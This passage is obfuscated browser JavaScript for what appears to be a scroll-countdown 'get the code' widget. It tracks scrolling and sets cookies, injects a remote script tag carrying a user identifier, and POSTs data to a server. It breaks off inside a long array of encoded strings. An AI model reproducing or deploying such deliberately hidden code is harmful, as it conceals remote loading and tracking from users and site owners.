P(3360) + P(13649) + P(32159) + P(34277) + P(403) + P(27404) + P(11962) + P(7057) + P(36292) + P(24861) + P(9972) + P(33849) + P(33339) + P(9710) + P(4372) + P(4376) + P(37214) + P(14662) + P(34229) + P(30339) + P(37933) + P(22226) + P(30287) + P(34312) + P(13143) + P(31569) + P(6328) + P(3451) + P(21211) + P(37268) + P(7787) + P(28282) + P(26744) + P(21435) + P(25897) + P(33241)) + (P(1990) + P(8167) + P(4288) + P(4769) + P(33814) + P(38175) + P(337) + P(39300) + P(29627) + P(32782) + P(15116) + P(38283) + P(28193) + P(6219) + P(9075) + P(26161) + P(543) + P(22641) + P(34230) + P(38770) + P(29728) + P(30903) + P(38104) + P(23877) + P(21924) + P(31622) + P(31493) + P(34318) + P(37951) + P(23099) + P(18047) + P(32890) + P(11158) + P(36112) + P(37651) + P(2149) + P(11297) + P(8499) + P(36373) + P(23468) + P(20926) + P(25380) + P(8114) + P(26157) + P(23689) + P(35035) + P(2804) + P(14120) + P(31554) + P(16856) + P(5976) + P(6313) + P(33016) + P(6231) + P(14079) + P(36842) + P(11207) + P(32686) + P(39082) + P(28434) + P(6948) + P(18354) + P(2580) + P(18263) + P(21892) + P(23306) + P(2236) + P(4393) + P(29807) + P(23526) + P(3261) + P(24899) + P(11933) + P(28564) + P(33220) + P(11933) + P(19375) + P(11933) + P(7419) + P(18648) + P(11933) + P(7932) + P(3980) + P(17803) + P(12146) + P(32116) + P(29780) + P(34260) + P(37691) + P(32411) + P(30327) + P(29545) + P(10083) + P(11933) + P(10743) + P(6844) + P(25130) + P(6209) + P(23705) + P(23618)) + (P(18605) + P(18648) + P(11933) + P(3564) + P(11933) + P(11378) + P(11933) + " "), cBtnNotiChild = alertBtn[P(2245) + P(19651)](Z[P(14705)]), cBtnNotiText = document[P(35949) + P(12772)](Z[P(12534)]), cBtnTimeText = document[P(35949) + P(12772)](Z[P(8144)])), A[P(30549)][P(26191)](Z[P(32555)]); const N = +b; var O = 0; const Y = Z[P(13850)](v, t); var J = !1; Z[P(32160)](addEventListener, Z[P(26119)], (A => { const n = P, c = Z[n(37927)][n(35583)]("|"); let e = 0; for (; ;) { switch (c[e++]) { case "0": Z[n(21557)](u, 0) && (u = Z[n(23006)](u, -1)); continue; case "1": if (J) return; continue; case "2": if (Z[n(8002)](scrollBtn2, 0)) { var z = Z[n(19423)](Z[n(35715)](u, scrollBtn2), 100); Z[n(6035)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(35026)](requestAnimationFrame, s))) } else { var m = document[n(20412) + n(30444)][n(39308) + "ht"]; z = Z[n(29254)](Z[n(7886)](scrollMove2, m), 100); Z[n(28649)](z, 10) && (O = 0, stopHere2 && (stopHere2 = !1, Z[n(13850)](requestAnimationFrame, s))) } continue; case "3": var u = Z[n(12848)](scrollBtn2, scrollMove2); continue; case "4": scrollMove2 = document[n(20412) + n(30444)][n(18249)]; continue }break } })); const H = i[P(37903)](); var w = document[P(20412) + P(30444)][P(18249)]; function l() { const A = P, n = Z[A(15560)][A(35583)]("|"); let z = 0; for (; ;) { switch (n[z++]) { case "0": e[A(32005)][A(30683)] = Z[A(22711)]; continue; case "1": c[A(32005)][A(30683)] = Z[A(20352)]; continue; case "2": Z[A(20691)](is_scroll2, 1) && (cBtnTimeText[A(36689)] = Z[A(27955)](Z[A(22248)](Z[A(20115)], counter2), "s")); continue; case "3": Z[A(20691)](is_scroll2, 1) && (O++, Z[A(20691)](O, 10) && Z[A(39561)](w, document[A(20412) + A(30444)][A(18249)]) && (stopHere2 = !0, O = 0), w = document[A(20412) + A(30444)][A(18249)], scrollBtn2 = document[A(20412) + A(30444)][A(18249)]); continue; case "4": m[A(36689)] = counter2; continue; case "5": counter2 = Z[A(12848)](counter2, 1); continue }break } } const E = i[P(18162)](); async function s(m) { const f = P, x = { fEZvq: Z[f(482)], qwtUb: Z[f(4322)], JrmJu: Z[f(22711)], otNEC: Z[f(20352)], aFQwi: Z[f(17436)], bdsfF: function (A, n) { return Z[f(39561)](A, n) }, sRYLd: Z[f(7177)], WhJMr: function (A, n, c) { return Z[f(10886)](A, n, c) }, lpVbx: Z[f(32555)], hWzcB: Z[f(17673)], KgDBu: Z[f(4062)], FLVYW: Z[f(13884)], gHVIT: function (A) { return Z[f(9494)](A) }, RpsUy: Z[f(39636)], rMzLH: Z[f(26954)], ydNRP: function (A, n) { return Z[f(12848)](A, n) }, sLogi: function (A, n) { return Z[f(7441)](A, n) }, bBXqD: function (A, n) { return Z[f(19092)](A, n) }, ujVAa: function (A, n, c, e) { return Z[f(2556)](A, n, c, e) } }; if (z[f(32005)][f(30683)] = Z[f(22711)], !J) { if (Z[f(5926)](is_scroll2, 1)) { if (stopHere2) { const A = Z[f(36871)][f(35583)]("|"); let z = 0; for (; ;) { switch (A[z++]) { case "0": e[f(36689)] = Z[f(18041)]; continue; case "1": c[f(32005)][f(30683)] = Z[f(22711)]; continue; case "2": n[f(30549)][f(26191)](Z[f(22394)]); continue; case "3": cBtnNotiChild[f(30549)][f(28534)](Z[f(26293)]); continue; case "4": e[f(32005)][f(30683)] = Z[f(20352)]; continue; case "5": cBtnNotiText[f(32005)][f(30683)] = Z[f(20352)]; continue; case "6": return }break } } cBtnNotiText[f(32005)][f(30683)] = Z[f(22711)], n[f(30549)][f(28534)](Z[f(22394)]) } if (Z[f(14964)](u, m) && (Z[f(33522)](l), u = Z[f(22248)](m, M)), Z[f(2100)](counter2, 0)) Z[f(13850)](requestAnimationFrame, s); else { const z = +(L[f(33509)][f(26631)]("Cd") ?? 60), m = i[f(33521)](); Z[f(8642)](sa, N, H, E, z, m); Z[f(2556)](setCo, Z[f(2525)], b, 15), Z[f(39561)](p, 1) ? (Z[f(2556)](setCo, Z[f(39636)], Y, 15), await Z[f(8485)](ovd, Z[f(22508)](abct, Z[f(6478)]), d), J = !0, Z[f(19071)](is_scroll2, 1) && (cBtnTimeText[f(36689)] = Z[f(34395)], Z[f(21301)](setTimeout, (function (A) { const n = f; document[n(35949) + n(12772)](x[n(8626)])[n(28534)]() }), 5e3)), Z[f(2556)](setCo, Z[f(9738)], 1, 5), flagStep = Z[f(35026)](getCo, Z[f(9738)]), n[f(30549)][f(26191)](Z[f(22394)]), A[f(30549)][f(28534)](Z[f(32555)]), c[f(32005)][f(30683)] = Z[f(22711)], e[f(32005)][f(30683)] = Z[f(20352)], e[f(36689)] = Z[f(34395)], T = !0) : Z[f(32160)](browserChallenge, abct, d)[f(29777)]((n => { const z = f, m = { uSYQv: x[z(8626)], KjYLA: x[z(28603)], PFfiN: x[z(35414)], RsAEH: x[z(3913)], jvWMv: function (A, n) { return x[z(25065)](A, n) }, EjCEK: x[z(37158)], DERJO: function (A, n, c) { return x[z(34589)](A, n, c) }, zgOOp: x[z(15191)], kNWKb: x[z(34177)] }; if (n) { let n = x[z(16295)](info); n[x[z(36276)]] = Y[z(21176)](), n[x[z(28953)]] = x[z(560)](x[z(4229)](x[z(33070)](Y, 4), 3), 10)[z(21176)](), x[z(11891)](vd, x[z(33070)](abct, x[z(36276)]), n, d)[z(29777)]((n => { const u = z; J = !0, c[u(32005)][u(30683)] = m[u(7541)], e[u(32005)][u(30683)] = m[u(20598)], e[u(30549)][u(26191)](m[u(35213)]), e[u(36689)] = n[u(7871)], T = !0, m[u(16400)](is_scroll2, 1) && (cBtnTimeText[u(36689)] = m[u(37635)], m[u(18340)](setTimeout, (function (A) { const n = u; document[n(35949) + n(12772)](m[n(9912)])[n(28534)]() }), 5e3)), A[u(30549)][u(28534)](m[u(27072)]), A[u(30549)][u(26191)](m[u(4166)]) }))[z(12675)]((() => { const A = z; document[A(25819)] = x[A(39410)] })) } else { const n = x[z(6968)][z(35583)]("|"); let m = 0; for (; ;) { switch (n[m++]) { case "0": e[z(36689)] = x[z(4308)]; continue; case "1": A[z(30549)][z(28534)](x[z(15191)]); continue; case "2": c[z(32005)][z(30683)] = x[z(28603)]; continue; case "3": return; case "4": e[z(32005)][z(30683)] = x[z(35414)]; continue }break } } })) } } } } } } if (document[_0x236f30(16921)][_0x236f30(4675)](document[_0x236f30(18868)][_0x236f30(17647)]) && "" != flagStep && "0" != flagStep) { setCo(_0x236f30(18126), 0, 1), flagStep = getCo(_0x236f30(18126)), addStyle(), createButton(); let x = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(29959)), P = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(32002)), Z = x[_0x236f30(2245) + _0x236f30(19651)](_0x236f30(4914) + _0x236f30(18982) + _0x236f30(36531)); P[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(2805), Z[_0x236f30(32005)][_0x236f30(30683)] = _0x236f30(38240); let d = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(9828) + _0x236f30(24654)), t = document[_0x236f30(35949) + _0x236f30(12772)](_0x236f30(8766) + _0x236f30(35637) + "w"), p = 0; counter2 = 19; let b = 1e3, i = !1, O = !1; var guid = getCo(_0x236f30(10319)); function minuscounter2() { const A = _0x236f30; counter2 = { uhVNE: function (A, n) { return A - n } }[A(20388)](counter2, 1), d[A(36689)] = counter2 } async function rePaint(A) { const n = _0x236f30, c = { mjCoJ: n(11566) + n(12153) + n(2065), JDACY: n(20728) + n(21621), ZhjAL: n(8766) + n(27345) + n(10431), lbwas: n(38240), hubZm: n(24431) + "ed", EORdH: n(2805), AajmL: n(8766) + n(1056) + n(12782), PhJbg: n(31959), HmVeC: n(4846) + "ng", VktfL: function (A) { return A() }, vsoUu: n(7871), WtXld: function (A, n) { return A(n) }, TqOTa: n(24471) + "on", QjZJD: function (A, n) { return A - n }, JGxux: function (A, n) { return A * n }, etPbk: function (A, n) { return A + n }, HBiWB: function (A, n) { return A(n) }, aWfuo: function (A, n, c, e) { return A(n, c, e) }, LKjDv: function (A, n) { return A <= n }, yyTeK: function (A, n) { return A + n }, yRegl: function (A, n) { return A > n }, hnhCE: function (A, n, c) { return A(n, c) } }; t[n(32005)][n(30683)] = c[n(36085)], c[n(9241)](p, A) && (c[n(1263)](minuscounter2), p = c[n(34679)](A, b)), c[n(20542)](counter2, 0) ? c[n(28450)](requestAnimationFrame, rePaint) : c[n(17214)](browserChallenge, abct, guid)[n(29777)]((A => { const e = n, z = { sazlk: c[e(20934)], DPSIn: c[e(12409)], iEvzq: c[e(36085)], DOfAV: c[e(4689)], MEXAx: c[e(32503)], zUQAI: c[e(4241)] }; if (A) { let A = c[e(1263)](info); A[c[e(20702)]] = c[e(9502)](getCo, c[e(20702)]), A[c[e(8190)]] = c[e(19129)](c[e(36509)](c[e(244)](c[e(9502)](parseInt, c[e(28450)](getCo, c[e(20702)])), 4), 3), 10)[e(21176)](), c[e(2132)](vd, c[e(244)](abct, c[e(20702)]), A, guid)[e(29777)]((A => { const n = e, c = z[n(11839)][n(35583)]("|"); let m = 0; for (; ;) { switch (c[m++]) { case "0": x[n(30549)][n(28534)](z[n(15327)]); continue; case "1": P[n(32005)][n(30683)] = z[n(22637)]; continue; case "2": Z[n(36689)] = A[n(7871)]; continue; case "3": Z[n(30549)][n(26191)](z[n(19944)]); continue; case "4": i = !0; continue; case "5": Z[n(32005)][n(30683)] = z[n(16861)]; continue; case "6": x[n(30549)][n(26191)](z[n(28098)]); continue }break } }))[e(12675)]((() => { const A = e; document[A(25819)] = c[A(39749)] })) } else { const A = c[e(17834)][e(35583)]("|"); let n = 0; for (; ;) { switch (A[n++]) { case "0": P[e(32005)][e(30683)] = c[e(36085)]; continue; case "1": Z[e(36689)] = c[e(28183)]; continue; case "2": Z[e(32005)][e(30683)] = c[e(32503)]; continue; case "3": return; case "4": x[e(30549)][e(28534)](c[e(12409)]); continue }break } } })) } x[_0x236f30(24113)] = async function (A) { const n = _0x236f30, c = { ACAMr: n(8766) + n(27345) + n(10431), VgKkp: function (A, n) { return A(n) } }; scrollBtn2 = document[n(20412) + n(30444)][n(18249)], !O && !i && (O = !0, counter2 = 15, x[n(30549)][n(26191)](c[n(21405)]), c[n(2271)](requestAnimationFrame, rePaint)) }, x[_0x236f30(30549)][_0x236f30(26191)](_0x236f30(8766) + _0x236f30(27345) + _0x236f30(10431)) } async function browserChallenge(A = "", n = "") { const c = _0x236f30, e = { cjits: c(39154), VCyyG: function (A, n) { return A + n }, WzrAY: function (A, n) { return A + n }, AkVDP: c(9045) + c(15298) + c(7005), dAEOm: function (A, n) { return A(n) }, bwzyJ: c(32290), uMUrv: function (A, n) { return A < n }, Pesav: function (A, n) { return A === n }, UWyVF: function (A, n) { return A === n }, BMwJJ: c(8934) }; try { if (!n) return !1; await new Promise(((z, m) => { const u = c, M = document[u(31897) + u(24654)](e[u(10564)]); M[u(4856)] = e[u(7500)](e[u(7500)](e[u(7500)](e[u(5817)](A, e[u(1181)]), e[u(29522)](encodeURIComponent, n)), e[u(13150)]), Date[u(21923)]()), M[u(556)] = !0, M[u(14651)] = () => z(), M[u(32580)] = () => z(), document[u(19999)][u(12276) + "d"](M) })); let z = 0; for (; e[c(11760)](z, 50);) { if (e[c(23839)](window[c(3046) + c(24352) + "ok"], n)) return !0; if (e[c(22831)](window[c(3046) + c(24352) + "ok"], e[c(13205)])) return !1; await new Promise((A => setTimeout(A, 100))), z++ } return !1 } catch (A) { return !1 } } async function vd(A = "", n = {}, c = "") { const e = _0x236f30, z = { wIDbn: function (A, n) { return A(n) }, DCFAp: e(10478), pntzv: function (A, n) { return A == n }, GFgbb: function (A, n) { return A == n }, eJDvC: e(9351) + e(17011), gpfyS: function (A, n) { return A + n }, WkktW: function (A, n) { return A + n }, iUXIa: function (A, n, c) { return A(n, c) }, TEQMB: e(8484), DOGkG: e(5085), zfEJp: e(7415) + e(13868) }, m = z[e(31200)](getCo, z[e(14406)]); if (z[e(998)](m, void 0) || z[e(6020)](m, "")) return { code: z[e(19201)] }; { n[e(8654)] = z[e(17245)](n[e(8654)][e(3450)](0, -1), m); let u = JSON[e(34372)](JSON[e(39028)](n)); u[e(35892) + e(10555)] = z[e(34249)](u[e(35892) + e(10555)][e(3450)](0, -1), m); const M = z[e(31200)](be, JSON[e(39028)](u)); return (await z[e(16129)](fetch, A, { method: z[e(15871)], cache: z[e(3911)], headers: { "Content-Type": z[e(1215)], "Content-Key": M, rid: c }, body: JSON[e(39028)](n) }))[e(15685)]() } } function _0x324d() { const A = ["ZF7/cxIkTR", "TjJaMHscLj", "jonLnazQF3", "8nxC5JTXCm", "iXujcyeNe8", "Czqb24Upiy", "2r7xvNLh7J", "7mm+JefbOd", "SFeW+cKlOr", "Wx4qx5ziN3", "m1bG1LU1ev", "S/dapnX9pd", "3/tUHspjqf", "9yLEPXEvMS", "T5lZdoZXI+", "ohDJ9cp/n+", "Ubi8xQhxLT", "AYAAAAHfHV", "1A6Y5Nimt8", "qDFsbctGQl", "XdwvlB6G9n", "JxL2ki7gkT", "4l5wBnGvOi", "+y7yv59Vn2", "lxEDOvAKZ1", "mjCoJ", "l7pWdd4d2O", "csS5himbeV", "/a+PhkcBAA", "0tTuJeeWIr", "LeNx5nG3Aq", "UoR0+6Wx+R", "aP/V6naLjd", "c+KnbuH3Av", "OQhJz7AxoG", "5h7lmEuYe5", "n99IoP0Gb5", "yf4LguBPRM", "XGv8szhzea", "n2glmoM5nJ", "Q9wDgF7w5g", "MyQIh01/uF", "aOMxx5n5FD", "n4dfv1TcKz", "transform:", "QQp3iT1UgN", "uKe9FNcS+z", "w98QO65mYe", "PdpzsYzgYk", "l6FrwocJmd", "ce/xS3Mssi", "nlMTkZgM4i", "textConten", "wz0d8xzuQa", "h2FTr5BsZ5", "h8CCGEPqt4", "pmhE6WeX8L", "9zhtzeMZ0Y", "4Nzon7pU22", "b64kzI1raw", "k128BVMbbk", "O5eXZzsEZp", "PSsTc28fs/", "muJfbFPdar", "skyz+Ge7OI", "blPcE/ey1t", "D5bALxkAlH", "0ToUZ33qKc", "SOTp4YqFOa", "c06fewcTkQ", "BzAidLHPpr", "fMiFPtVDsG", "T9w3dkNLlp", "qdTEw+hBBC", "MW+cQ9cW/d", "a+Nk7inO8O", "sbGxj//tX/", "oe2Ro3TyTL", "\n      <di", "FPJ8y94bkn", "HuLWNi7tWZ", "DvkfpwRdGa", "+/93u/vv2R", "45u6lSuY2m", "FP3iBT6vjE", "9yrb3ZcWGV", "sJAAC88E3k", "bvNmzc21tg", "2XcK7MjXYe", "wkca0bRVUh", "Ly9Pp9w7pa", "1PqiSrYfol", "G3k1LdivSu", "Ek7lmco8Oy", "GZmeG3eIfd", "noti-text", "qN3hSCCGXM", "2b7YeJe+lN", "c80HcMxuJe", "wJfXc+IXZ3", "VKNdUzofMp", "pvfWFvm/MX", "QgPrm59yZM", "Tc06eexHSb", "ub27zca9hc", "LE+cyU8NZM", "U7inu5UXp7", "9/77kfjmOH", "XsP/8c7fvb", "9ZMvzN5dI5", "oZNlalLpgw", "LAQinzEvW1", "FvIfIBAAB7", "cwqQvJp9TO", "7QR905+Je4", "68aEGpSkmZ", "mHuAcAPeFN", "XQ1ujxulkm", "cgAAAOoRb5", "JIuUipTdzw", "dbqVqfgszZ", "aY7NYp2mRb", "yuLfuprhX3", "DYBh9AAAAA", "KxNzlwLXSW", "CUF0sAAGBz", "DGlmHMrU94", "F+hTifL5PN", "hNBi8bJFCK", "yN5OOzySdL", "zjbgVM99mU", "jPNuyUywao", "e8q+/dZ9V3", "o7Tm9F5sNQ", "J9DZn+dp0n", "fphNmznBPY", "LXRCTKoXfG", "uvroMZ1PMt", "A3XKeDxz7d", "vWM/ROzmmR", "zfM33xw+/v", "zgurbYp74t", "h80mVZDVMv", "IcwDT++g35", "EMIIYRi4oW", "pV+6a4FyTu", "5xL7Up7ol7", "XEvQtwT9xJ", "cCy+KewAAK", "AgAMT98S9C", "SBkOy2lXk8", "xmyprpdyaP", "ttp://www.", "nrj3DJEPAA", "8PpfinwAcE", "Ozv14/9HPX", "ER92xO4p5t", "e5Q65f7gsD", "HsjJTXp9Nc", "/3PuJ/9b/9", "n5hHO3fOzZ", "qm8PEPQAAY", "5+TYpRH2z+", "b4rUebs8hq", "hiZ9evehtx", "dSDEkXKZWp", "YZ7y0y+qdZ", "AEAxD1xL0X", "NeH9PwVHsW", "NzdPLEQJ0y", '2.8398" y=', "UtEgqmc6sn", "s0tl4lLAXT", "czUz4WDcz/", "a+j48/6pkR", "CzwQm0pi2r", "n1696G3AUz", "4d2uUk7unO", "y6BydPDFQp", "bmnTz2Jibk", "color: var", "pcLstl+qU8", "S9rk2RDwAA", "A4XPADAg/n", "IAshwAAgIP", "XKEIILRTmH", "5th8gu++KW", "Yp+QsPQu2V", "Gakzkamv/Q", "z4+/qhnRuh", "aJFUMp1ZP+", "AAI/g68hH3", "pzpL3U3i5o", "nU+QDAIAv8", "AEAjfvZXN/", 'ox="0 0 29', "74YHe7zF9o", "mpnwsH5368", "4uWBzbf/1E", "prpZJnmjFD", "9yNlGYeO+a", "Oxs05Nt+f9", "bzvDPa3NcG", "/2s2/yfcCc", "LRyqph0bKp", "MUIcS019/T", "GxU7o+jTFq", "xq94eEeR1g", "Ux9/dPM9zE", "yzTT6C6V1u", "G5nQSGJO2j", "FkPZUjuQVf", "ZeD+yYewvu", "qzMx9/YxX9", "vYJJje6Ugm", "aGTZS7d1Tr", "FWD/k53Hst", "qTMw92+Qjm", "31vcK222Hy", "fKd4l7lYvG", "wLQucTlAKc", "gjPNuyUywa", "U7cKhOlml7", "4HC3Esz45N", "ZS3e1Tn0ST", "31WnbkliXt", "/+3+m+6HO4", "rRZI6E5n6+", "t9AySEfWEn", "LmHuWcR5h7", "KNDPMUFZuJ", "etPbk", "5LM4Y75yp1", "NOy92u+fXd", "k7Q2G+NUmT", "dP/odR82h1", "fFLGzHxOVO", "nMQ9mzM6JD", "B3IRJURN1s", "7EDRzXl6fT", "V81uYKQMh2", "tY2Lu6VNPY", "BCCGXESwMh", "uCfuRYh7m4", "YAPBp+Pnf/", "HQ5S5n+cq/", "W3thyHf9gs", "3JldLOduJc", " để lấy mã", "RqkWKcjUz/", "LatwqlzuSy", "Vv3Ge4xTMc", "+81i9TzNPL", "+d7dRL3PGb", "AAA8AZx71x", "p+JgyQnP7n", "HrzAKcUDcV", "05 0.95996", "uTWxP5ne5i", "wSQuVmJ5Pv", "3jhpR72rEf", "R/H+k5D56q", "YRQVLw0EUL", "Om5+0jF1pj", "lT2cYEK3LE", "zZ417L3zuB", "cM+MYi7VdD", "L6fMK5W25N", "d5r+Y71PoQ", "LvL+FTX33d", "SYfAghhFCf", "cZgoD4pNfV", "AAIABJREFU", "urXUS93RnH", "6JDWBuJc0E", "rDavZKbWpj", "dEplgVY44n", "TYfNW", "8Xy6bTzqXp", "cc8Hcc9sJO", "cm7kp7mWWx", "H/l9vnN68Y", "fpwRdGaioY", "liVI85npoS", "kGz3Q8SGPa", "aFCTMx90R9", "p33aGe1p7v", "text>\n\n   ", "S4xMfdE1St", "dyLbop7mWV", "S2TH2d1sz3", "m5Z5y+bVOm", "3hntbea7j3", "hGs9Ppm0Pc", "7TyTL171yR", "60AQAAFvN1", "a+/mnm+5gR", "dFh2FnyXdw", "ai8xQhxLTX", "LAE5I3BP3I", "7rUkZOI6ZD", "Qhik2DaL5b", "biHgB8WHhz", "Cz4Lu8WNoa", "TNb2GmDIRk", "s+mVGMek5c", "aY7NJ/jum2", "SzPhkmHtuJ", "lyvNNO7AS+", "js4DLwDAM8", "2Kd5iTujUZ", "xtnM1M+Fg3", "fTXGqTMw92", "HgBQ5wUfAG", "8gHAAAv84A", "PV+2JexHin", "0PcDCdxz7Z", "kXaRUpu54F", "qxcv37li3H", "o/O0ckTA3X", "zx/yXfGGSc", "kbScfE4rPQ", "lzHO4J7t4C", "SEmpSkmZkJ", "TfOIeAADAt", "UKxKWjlVDH", "7/rVX/N3DA", "SO6BJPy10j", "MGvJpsqwtU", "OS6IWubUsp", "Ru1DMjdLLM", "O0PF8wU7sC", "5XiSpM5Gpr", "zP2K5/vuf2", "iXupTXFP3C", "MLDvDqxH37", "uoVOiEn1gs", "n6Dri/UhZx", "1Pcq2+OE/c", "LfUEcx6KEN", "Noa4Gc7EHa", "0JjRbm3mvl", "+dIgQGcTpu", "YYTUyJao7T", "XL60CKZj0r", "OlG1hGCJk2", "qrMx0Q9Mlj", "8/NxNyr8ZI", "VqkGGcj03/", "mAzqNLHNNF", "sGqHHE+MyW", "Z+sj6nVzsQ", "djJF/Cwd0m", "5HQz+DuYex", "PWVm2Rlejb", "k2It83G5MT", "wHQ9A3vHhf", "19B9/gWF+h", "FjdbLMjccw", "E7iXs06zUn", "21Tr5RoZ5i", "mm7fVAV6nl", "r7bGwH7tNa", "zDJ7peJDGt", "flc85V6e7+", "a4MO+NU2Vq", "AAODExD1x7", "svEpQA6dR1", "k9vyIuDd9U", "qeZ72NG4Jn", "7sY0/GN43H", ") / 2\n    ", "a+uP33H/+Y", "wiXmJh7ouq", "4Z7T7Tvvvo", "vpkh7ol7V6", "DPc+yI2b/L", "Kb/YR99LEP", "Qk9mGeP94g", "MR/sudlekp", "tinuiXsPiX", "GAACteB/5i", "g8oS8PXO4/", "cy9FzO4QkM", "f8p3RY7R7E", "HQ/qT950Mx", "O4FxlpdcYh", "JfTUyTI/vR", "f/Z03oGCu1", "iXnhR3AMAW", "e+cS9JHEPA", "mFwDwEnFP3", "4MAQDgQ/El", "uKNdwyAcwI", "4FiXsAAOyT", "xO4umP1MiY", "ae4/h3scM+", "dH5Vpq4rMc", "/GOn/t5788", "6Z2OZEKxqd", "4lMnnbAx3G", "TQImHuYe5Z", "KfPwIh+Zer", "6JDUhGKMOp", "vebD9M3Etv", "G0Iy5PZ9Pi", "FPmVl2hlcj", "Uyzk5qJPWI", "OqcAyevex4", "qZkboZJmTt", "YeJeelPcq+", "UAAAAGbzmZ", "IfdakzJwHD", "G4+/nVLrdH", "Z2TuKc7R4d", "Muuv7UScA5", "7i31WBx2XP", "mv/Xo+n1cC", "oY27aPu10U", "fGqTJjrwfp", "65juxQlMZ2", "fznOsflB35", "H5Yf7aSHTN", "TR+fo5ImBO", "4f+5PZ6s3F", "XTXf7uHf3A", "uKc77w7tch", "bvcRL3LNZp", "3MSPwTGAij", "6EQ3MXzKj4", "GjG0Vg3J/O", "blX4yUb2pi", "MzYL5q3ATR", "WxH5ZBZ1N7", "NRJ0s04d13", "upTXFP3Cs+", "ZYGTWr3sbc", "QX7ocjNxsV", "r3ey6o7gX3", "K5XiSpM5Gp", "nAKKmFBsCl", "HO6pmTe8c8", "m98IeNDDLN", "P3IsQ9cS8x", "l59s3jTm/7", "yZvqdyaNzd", "EzusZ2LuWZ", "KelH0kZrJD", "Nmd0SGoCcS", "67eVtAEXNt", "SqaG9l+n7t", "96inEOYWo+", "VZ/ratO5xn", "lrI5i2Ylmg", "gh5BYvV4QQ", "ViXtWJ3HPY", "gjZ5j9PWPJ", "7lms05zEvc", "3FhsYejlh7", "z4BursuOQD", "z2Kd5iTuRU", "9q3zxo3Hs1", "zpuJBfGIPZ", "ZW7aPhTTuS", "gHAADcghcR", "9MsU8vQwzC", "YK7VyTK5Xi", "JMuyM5QjOV", "ttZR5Pv1qY", "UQSWD", "07injKz7Ay", "w92+QjmN7l", "TXGvvjlM3A", "7bz84nnLvl", "65y/Jgg+uC", "T3oCvgrWWv", "BYBfEPXEvQ", "qb9b15m+Je", "/hwAAAA+KC", "4iBmXgFM6x", "7iJcWQuilh", "+Hexwz4xrK", "vMTPcVa7hl", "gzp++3yGCZ", "InuVvXGe4x", "zmOCMzokNa", "VPiydMNFap", "cTTzELGbZ3", "5P8xaeCUyk", "VJvZwEvcsz", "rCaZ9szwm1", "O7pztSKxD2", "9RzynYEO1w", "SZh7mHsWYe", "J9c/ydLJMf", "HohI9wkrc3", "i9TzNPLMJM", "mViD2fpWfC", "xENmyIfAAD", "KdnMS94iaI", "k21Tr6RYZ6", "//4Xz8U/oA", "OaljrPpZGq", "FveFPcq+0t", "intVJ3NvnJ", "tRpBXeEg3l", "3+uW/+lfGQ", "yPvIR9wLK4", "01xqkzMPdv", "ejFoMzO8Nu", "9xYiHwAA8J", "dvDnEznIMz", "e4l7ZeXdol", "zWL1PM08sV", "OZ1/YXnGl3", "7Y6vTNsW9l", "BwkAgDvzFP", "cr9MWdlKlp", "NWca/14S02", "/h3/858gUY", "h/aHuBlO4p", "JTuXl2U7iX", "eKeuDc6J+6", "hsy6MaEGJW", "v5p5vuYEXg", "ughkVvzDvj", "7//+8I/UAA", "ypa2v09n3i", "lVq6OdhlTe", "XO3DGGczUz", "AAJRdjXziH", "n1+Z+huQX7", "0Hl0iWO6yI", "W9H0r08z20", "68NE6FGd96", "DvjHGfv5Xf", "Skwq80rmam", "K3F+Ye5p5F", "TpapSaUPDl", "dU9srpToTo", "Amol7+/q5v", "gBU/fRs59a", "y5aclKti5l", "async", ": 1px soli", "TORqa9/mvk", "4p7Vy9evnN", "ydNRP", "uYe5p7YYT0", "V5CPuJZzEP", "1Sr5PlbbMF", "mndLYtJnU6", "ebYYJ23/er", "HnM9MCW/N5", "D2buc2EsTM", "RGwwuM7N+3", "Vjviqc7vc+", "sZcZ9yAG5p", "zSxL3vBD3A", "1jyeEc2Ie8", "DyrcU7JVIS", "mWVxb91Nca", "jdSYy9TVVM", "GXEebe8NyT", "AgNEeYe5p5", "x9/Yxp5l7b", "AUzyntUaTb", "XsR4p64l5g", "eHinuVZ57/", "V4l74l6EuC", "9+/I24lyLu", "Ss+BFgcvsP", "+a4qxVYcJM", "cELMdNqksn", "y++4HEPd3p", "Oc7cr+ihkz", "D9QJf6Zyvk", "3K8WMm1ueU", "JsrZM/XeZ7", "QC05TzyiZ/", "2by6BydPDF", "Dp1HYktU1/", "uiXuDN8zfF", "aGHMTUtWsn", "Bh7zvDCHvF", "nqJiM1Eny/", "5ZxHmHuaeA", "wCwDQSNwT9", "SAAA+DcPIR", "zY4Lpglme5", "QjGan0zeHu", "N5in9VBx+U", "9TNPM/f52z", "f3sz/4s4pv", "A92GmHu7Zr", "ton-paddin", "5vMHHP4iTu", "3Mttinubb4", "qmM+sv0wkz", "vV94SF+a9c", "AAAC2zUsbA", "f8vfgwAAcA", "ZNlalLpgwO", "5OAICFvP6X", "bg3cBtx79z", "ZJidDmhmHM", "Z8WPdpa/ck", "ZNrdcJi4F0", "aE+dklT2cY", "AAMCxOdgDA", "uiSTqUslXQ", "pZnwyzD03E", "1b7YfJu6lN", "dqC6ZfyLN+", "H3xCA+qbn3", "nnk9Ykacaq", "bQFFzLXJQ3", "adActjGn8k", "w80roqZNl2", "sbAACcjLgn", "iOWqWtrbBP", "QT9xJ7iyPi", "nEPQAAgAhv", "xP/2R7FeH9", "2k7hXmtjOS", "LIzvBpxz+4", "4V9/svFDce", "AgILWyCfu1", "GCkowWzHO4", "FBBnuDdmtv", "rrYxqeas/C", "k3SyzHO4J7", "0F2F04++Ee", "b3/+mf+bsv", "2Vtoc/20f5", "NO+7Qz3tDb", "4gDi3iwncY", "e+LFwNCKCX", "KmTZdq2Crp", "AANjGu8hH3", "+j48/6pkRO", "wLQOMzPp1b", "y4Xy1k2tzy", "FLgWOaV4IA", "WpjtOvZARb", "xMzL19TMy9", "KSjBZM+eHe", "jwiqb4l59s", "XOg7OY+H7L", "oJ2jZp5Dvj", "KfY2Lk0jqk", "J+IcwPQ++o", "5aJ/5u8e6Z", "M3M8Nq8Q+6", "vpvEfYmVNL", "fNFuhGaC+m", "CnU6WyeebI", "3Wu4WZqa3w", "auto;\n    ", "BZWY+foRDc", "TG5PPs5vuv", "Jgeuhc781i", "L3dKfy8mwn", "YKb+u0ykU8", "EjE+GuedmY", "MwtSdzzQtw", "HwAAQB8vUQ", 